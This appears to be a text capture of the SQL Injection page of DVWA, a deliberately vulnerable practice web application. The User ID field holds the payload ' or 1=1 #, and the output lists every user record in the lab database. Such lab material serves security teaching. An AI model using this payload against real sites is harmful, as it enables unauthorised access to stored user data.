 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
User ID: Submit
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith